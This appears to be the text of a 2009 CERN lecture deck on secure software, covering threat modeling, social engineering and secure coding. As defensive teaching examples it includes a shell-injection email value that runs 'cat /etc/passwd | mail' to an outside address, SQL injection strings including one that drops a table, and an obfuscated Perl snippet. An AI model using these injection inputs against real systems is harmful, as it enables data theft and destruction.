

# **Creating Secure Software**

Sebastian Lopienski CERN, IT Department

**CERN School of Computing 2009** 



#### Lectures:

- Introduction to computer security
- Security in different phases of software development

Exercises:

• Avoiding, detecting and removing software security vulnerabilities



#### Lecture 1

# Introduction to Computer Security



- Some recent cyber-security stories
- What is computer security
- How much security
- Threat modeling and risk assessment
- Protection, detection, reaction
- Security through obscurity?
- Social engineering

# We are living in dangerous times

- Stand-alone computers -> Wild Wild Web
- Growing numbers of security incidents: numbers double every year
- Bugs, flaws, vulnerabilities, exploits
- Break-ins, (D)DoS attacks, viruses, bots, Trojan horses, spyware, worms, spam
- Social engineering attacks: false URLs, phony sites, phishing, hoaxes
- Cyber-crime, cyber-vandalism, cyber-terrorism etc. like in real life (theft, fraud etc.)
- Who? from script kiddies to malicious hackers to organized cyber-criminals and cyber-terrorists





#### Everything can get hacked







- A virus or worm often doesn't do any immediate damage in order to stay invisible
  - and spy on users (log keystrokes, steal serial numbers etc.)
  - or add affected machine to a *botnet* (the machine becomes a *bot*)
- Botnet a network of "owned" machines (bots)
  - controlled usually via IRC protocol or P2P network
  - used to send spam, launch DDoS attacks; also phishing, click fraud, further spread of viruses and worms etc.
  - size: 100, 1000, 10k … up to > 1M of nodes
  - access to bots and botnets can be bought (from \$0.01 per bot)
- Botwars botnets trying to take control one over another
  - also called botnet hijacking

#### **Botnets**







- Security is enforcing a policy that describes rules for accessing resources\*
  - resource is data, devices, the system itself (i.e. its availability)
- Security is a system property, not a feature
- Security is part of reliability
- \* Building Secure Software J. Viega, G. McGraw



Elements of common understanding of security:

- confidentiality (risk of disclosure)
- integrity (data altered  $\rightarrow$  data worthless)
- authentication (who is the person, server, software etc.)

Also:

- authorization (what is that person allowed to do)
- privacy (controlling one's personal information)
- anonymity (remaining unidentified to others)
- non-repudiation (user can't deny having taken an action)
- availability (service is available as desired and designed)
- audit (having traces of actions in separate systems/places)



- Safety is about protecting from accidental risks
  - road safety
  - air travel safety
- Security is about mitigating risks of dangers caused by intentional, malicious actions
  - homeland security
  - airport and aircraft security
  - information and computer security

Why security is difficult to achieve?

- A system is as secure as its weakest element
  - like in a chain



- Defender needs to protect against all possible attacks (currently known, and those yet to be discovered)
- Attacker chooses the time, place, method





- Security in computer systems even harder:
  - great complexity
  - dependency on the Operating System,
     File System, network, physical access etc.
- Software/system security is difficult to measure
  - function a() is 30% more secure than function b()?
  - there are no security metrics
- How to test security?
- Deadline pressure

- Clients don't demand security
- ... and can't sue a vendor



Millennia vs. decades

- Civil Engineering started with first civilizations
- Software Engineering is a very young domain
- Secure Software Engineering is in its infancy!
- Software engineers have to foresee the future
- skyscraper has to withstand predictable weather conditions
- software has to survive any attack/malicious conditions

#### Software systems are very fragile

- remove few bricks from a building, it will be fine
- remove few lines of code from OS kernel, it will break





#### Is security an issue for you?



- A software engineer? System administrator? User?
- HEP laboratories are (more) at danger:
  - known organizations = a tempting target for attackers, vandals etc.
  - large clusters with high bandwidth a good place to launch further attacks
  - risks are big and serious: we control accelerators with software; collect, filter and analyze experimental data etc.
  - the potential damage could cost a lot
- The answer is: YES
- so, where to start?





- Threat modeling: what threats will the system face?
  - what could go wrong?
  - how could the system be attacked and by whom?
- Risk assessment: how much to worry about them?
  - calculate or estimate potential loss and its likelihood
  - risk management reduce both probability and consequences of a security breach



- Secure against what and from whom?
  - who will be using the application?
  - what does the user (and the admin) care about?
  - where will the application run?
     (on a local system as Administrator/root? An intranet application?
     As a web service available to the public? On a mobile phone?)
  - what are you trying to protect and against whom?
- Steps to take

- Evaluate threats, risks and consequences
- Address the threats and mitigate the risks

#### Sebastian Lopienski, CERN IT Dept

- Security measures should be as invisible as possible
  - cannot irritate users or slow down the software (too much)
  - example: forcing a password change everyday
  - users will find a workaround, or just stop using it
- Choose security level relevant to your needs

- Total security is unachievable
- A trade-off: more security often means
  - higher cost

18

- less convenience / productivity / functionality





### How to get secure?



- Protection, detection, reaction
- Know your enemy: types of attacks, typical tricks, commonly exploited vulnerabilities
- Attackers don't create security holes and vulnerabilities
  - they exploit existing ones
- Software security:
  - Two main sources of software security holes: architectural flaws and implementation bugs
  - Think about security in all phases of software development
  - Follow standard software development procedures

### Protection, detection, reaction

An ounce of prevention is worth a pound of cure – better to protect that to recover

Detection is necessary because total prevention is impossible to achieve

Without some kind of reaction, detection is useless

 like a burglar alarm that no-one listens and responds to









- Each and every of the three elements is very important
- Security solutions focus too often on prevention only
- (Network/Host) Intrusion Detection Systems tools for detecting network and system level attacks
- For some threats, detection (and therefore reaction) is not possible, so strong protection is crucial
  - example: eavesdropping on Internet transmission



(Questions proposed by Bruce Schneier)

- What problem does it solve?
  - whether it really solves the problem you have
- How well does it solve the problem?
  - will it work as expected?
- What new problems does it add?
  - it adds some for sure
- What are the economic and social costs?
   cost of implementation, lost functionality or productivity
- Given the above, is it worth the costs?

More at <a href="http://www.schneier.com/crypto-gram-0204.html#1">http://www.schneier.com/crypto-gram-0204.html#1</a>

#### Security measures





#### Security through obscurity ... ?

- Security through obscurity hiding design or implementation details to gain security:
  - keeping secret not the key, but the encryption algorithm,
  - hiding a DB server under a name different from "db", etc.
- The idea doesn't work
  - it's difficult to keep secrets (e.g. source code gets stolen)
  - if security of a system depends on one secret, then,
     once it's no longer a secret, the whole system is compromised
  - secret algorithms, protocols etc. will not get reviewed → flaws won't be spotted and fixed → less security
- Systems should be secure by design, not by obfuscation
- Security AND obscurity





## How cryptography can help?

CERN School of Computing

- Cryptography algorithms
  - encryption (symmetric and asymmetric algorithms), hash functions, digital signatures, random numbers ...
- Cryptography protocols
  - SSL, SSH, Kerberos, PKI ...
- A lock in a door lets only the chosen ones in
  - allows authenticated, confidential communications etc.
- Encrypted data is only as secure as the decryption key
  - strong lock in the door, and the key under the door mat
  - protecting a 1024bit private key with a 4-digit pin code
  - encrypted doesn't automatically mean secure

# Cryptography is not a magic cure



- Many security problems cannot be solved with cryptography
  - e.g. buffer overflows bugs, users choosing bad passwords, DoS attacks
- E-signature how do you know what you *really* sign?
- Private key will you know when it gets compromised?
- 85% of CERT security advisories could not have been prevented with cryptography.\*
- Cryptography can help, but is neither magic, nor trivial

<sup>\*</sup> B. Schneier, 1998



Bruce Schneier Secrets and Lies: Digital Security in a Networked World





Fun addition to the SANS Top 20 Vulnerabilities list:

#### H1. Humans H1.1 Description:

The species Homo sapiens supports a wide range of intellectual capabilities such as speech, emotion, rational thinking etc. Many of these components are enabled by default - though to differing degrees of success. [...] Vulnerabilities in these components are the most common avenues for exploitation.

The human brain is both locally and remotely exploitable through techniques such as unhealthy self-talk, low self-esteem, government propaganda, commercial marketing, sales representatives, phishing, social engineering, and magic tricks. For most of these vulnerabilities, exploit code is publicly available. Attacks exploiting these vulnerabilities have been seen in the wild. [...]

(full text at <a href="http://rwanner.blogspot.com/2005/11/human-side-of-security.html">http://rwanner.blogspot.com/2005/11/human-side-of-security.html</a>)

## Social engineering threats



- Exploiting human nature: tendency to trust, fear etc.
- Human is the weakest element of most security systems
- Goal: to gain unauthorized access to systems or information
- Deceiving, manipulating, influencing people, abusing their trust so that they do something they wouldn't normally do
- Most common: phishing, hoaxes, fake URLs and web sites
- Also: cheating over a phone, gaining physical access
  - example: requesting e-mail password change by calling technical support (pretending to be an angry boss)
- Often using (semi-)public information to gain more knowledge:
  - employees' names, who's on a leave, what's the hierarchy, projects
  - people get easily persuaded to give out *more* information
  - everyone knows valuable pieces of information, not only the management

## Social engineering – reducing risks



- Clear, understandable security policies and procedures
- Education, training, awareness raising
  - Who to trust? Who not to trust? How to distinguish?
  - Not all non-secret information should be public
- Software shouldn't let people do stupid things:
  - Warn when necessary, but not more often
  - Avoid ambiguity
  - Don't expect users to take right security decisions
- Think as user, see how people use your software
  - Software engineers think different than users
- Request an external audit?



Which links point to eBay?

- <u>secure-ebay.com</u>
- www.ebay.com\cgi-bin\login?ds=1%204324@%31%32%34.%3
   <u>1%33%36%2e%31%30%2e%32%30%33/p?uh3f223d</u>
- <u>www.ebay.com/ws/eBayISAPI.dll?SignIn</u>
- <u>scgi.ebay.com/ws/eBayISAPI.dll?RegisterEnterInfo&</u> <u>siteid=0&co\_partnerid=2&usage=0&ru=http%3A%2F</u> %2Fwww.ebay.com&rafId=0&encRafId=default

. . .



#### (Dec 2005) A child pornographer turned himself in to the police after receiving a virus e-mail saying "An investigation is underway..."

# Unfortunately, that's the only happy-end story about social engineering that I know of.



Kevin D. Mitnick *The Art of Deception: Controlling the Human Element of Security* 



#### Being paranoid

 It is not that bad to be paranoid (sometimes)

 example: the idea of SETI virus ("Alien radio signals could pose a security risk, and should be 'decontaminated' before being analyzed") http://home.fnal.gov/~carrigan/SETI/SETL Hacker.htm









- Security is a process, not a product \*
  - threat modeling, risk assessment, security policies, security measures etc.
- Protection, detection, reaction
- Security thru obscurity will *not* work
- Threats (and solutions) are not only technical
  - social engineering
- \* B. Schneier

# Thank you!



Bibliography and further reading: <a href="http://cern.ch/SecureSoftware">http://cern.ch/SecureSoftware</a>

Sebastian.Lopienski@cern.ch





#### Lecture 2

# Security in Different Phases of Software Development



- Requirements
- System architecture
- Code design
- Implementation
- Deployment
- Testing

### Software is vulnerable



#### Advisories and vulnerabilities from 29 June 2009

#### 29th Jun, 2009





- Security should be foreseen as part of the system from the very beginning, not added as a layer at the end
  - the latter solution produces insecure code (tricky patches instead of neat solutions)
  - it may limit functionality
  - and will cost much more
- You can't add security in version 2.0

### Software development life-cycle







### Results of threat modeling and risk assessment:

- what data and what resources should be protected
- against what
- and from whom

should appear in system requirements.



- Modularity: divide program into semi-independent parts
  - small, well-defined interfaces to each module/function
- Isolation: each part should work correctly even if others fail (return wrong results, send requests with invalid arguments)
- Defense in depth: build multiple layers of defense
- Simplicity (complex => insecure)
- Define and respect chain of trust
- Think globally about the whole system



### Multiple layers of defense





### Complexity







### Complexity





### Design – (some) golden rules



- Make security-sensitive parts of your code small
- Least privilege principle
  - program should run on the least privileged account possible
  - same for accessing databases, files etc.
  - revoke a privilege when it is not needed anymore
- Choose safe defaults
- Deny by default

- Limit resource consumption
- Fail gracefully and securely
- Question again your assumptions, decisions etc.

### Deny by default









Ross Anderson Security Engineering: A Guide to Building Dependable Distributed Systems



(the first edition of the book is freely available at <u>http://www.cl.cam.ac.uk/~rja14/book.html</u>)



- Bugs appear in code, because to err is human
- Some bugs can become vulnerabilities
- Attackers might discover an exploit for a vulnerability

### What to do?

- Read and follow guidelines for your programming language and software type
- Think of security implications
- Reuse trusted code (libraries, modules etc.)
- Write good-quality, readable and maintainable code (bad code won't ever be secure)



What does this code do?

@P=split//,".URRUU\c8R";@d=split//,"\nrek cah xinU / lreP rehtona tsuJ";sub p{@p{"r\$p","u\$p"}=(P,P);pipe"r\$p","u\$p";+ +\$p;(\$q\*=2)+=\$f=!fork;map{\$P=\$P[\$f|ord(\$p {\$\_})&6];\$p{\$\_}=/^\$P/ix?\$P:close\$\_}keys%p }p;p;p;p;p;map{\$p{\$\_}=~/^[P.]/&& close\$\_}%p;wait until\$?; map{ /^r/&&<\$\_>}%p;\$\_=\$d[\$q];sleep rand(2) if/\\$/;print



- Don't trust input data input data is the single most common reason of security-related incidents
- Nearly every active attack out there is the result of some kind of input from an attacker. Secure programming is about making sure that inputs from bad people do not do bad things.\*
- Buffer overflow, invalid or malicious input, code inside data...

\* Secure Programming Cookbook for C and C++ J. Viega, M. Messier



**Example:** your script sends e-mails with the following shell command:

cat confirmation | mail \$email

and someone provides the following e-mail address:

me@fake.com; cat /etc/passwd | mail me@real.com

cat confirmation | mail me@fake.com; cat /etc/passwd | mail me@real.com



**Example** (SQL Injection): your webscript authenticates users against a database:

select count(\*) from users where name = '\$name' and
pwd = '\$password';

but an attacker provides one of these passwords:

anything' or 'x' = 'x
select count(\*) from users where name = '\$name' and
pwd = 'anything' or 'x' = 'x';

XXXXX'; drop table users; -select count(\*) from users where name = '\$name' and
pwd = 'XXXXX'; drop table users; --';

### Input validation



- Input validation is crucial
- Consider all input dangerous until proven valid
- Default-deny rule
  - allow only "good" characters and formulas and reject others (instead of looking for "bad" ones)
  - use regular expressions
- Bounds checking, length checking (buffer overflow) etc.
- Validation at different levels:
  - at input data entry point
  - right before taking security decisions based on that data



- Buffer overflow (overrun)
  - accepting input longer than the size of allocated memory
  - risk: from crashing system to executing attacker's code (stack-smashing attack)
  - example: the Internet worm by Robert T. Morris (1988)
  - comes from C, still an issue (C used in system libraries)
  - allocate enough memory for each string (incl. null byte)
  - use safe functions:

gets() → fget()
strepy() → strlcpy()
(same for strcat())

- tools to detect: Immunix StackGuard, IBM ProPolice etc.



• Buffer overflow





- Command-line arguments
  - are numbers within range?
  - does the path/file exist? (or is it a path or a link?)
  - does the user exist?
  - are there extra arguments?
- Configuration files if accessible by untrusted users
- Environment
  - check correctness of the environmental variables
- Signals
  - catch them
- Cookies, data from HTML forms etc.

## Coding – common pitfalls



- Don't make any assumptions about the environment
  - common way of attacking programs is running them in a different environment than they were designed to run
  - e.g.: what PATH did your program get? what @INC?
  - set up everything by yourself: current directory, environment variables, umask, signals, open file descriptors etc.
  - think of consequences (example: what if program should be run by normal user, and is run by root? or the opposite?)
  - use features like "taint mode" (perl -T) if available









#### Separate data from code:

- Careful with shell and eval function
  - sample line from a Perl script:
     system("rpm -qpi \$filename");
     but what if \$filename contains illegal characters: |;`\
  - popen () also invokes the shell indirectly
  - same for open(FILE, "grep -r \$needle |");
  - similar: eval() function (evaluates a string as code)

## Coding – common pitfalls (cont.)

